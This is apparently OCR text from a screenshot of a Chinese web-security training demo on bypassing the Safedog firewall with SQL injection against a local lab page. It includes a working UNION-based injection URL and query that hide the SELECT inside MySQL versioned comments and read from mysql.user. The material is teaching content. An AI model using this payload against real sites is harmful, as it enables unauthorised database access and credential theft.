 搜索结果 | WooYun.org
全面绕过安全狗进行SQL注入
SQL注入漏洞演示
PKAV WEB培训 SQL注入示
192.168.1.105/Example/sqli/Article.php?type=1&id=9999%20union%20all%20/*
百度
收藏栏
常用
File Info
Se
Source Chec
京东网上商城
收藏夹栏
select * from article where id=9999 union all /*!/*!select*/1 as '*/',2,3,4,5 from mysql.user#
2
文章作者:4
发布时间:5
www.wooyun.org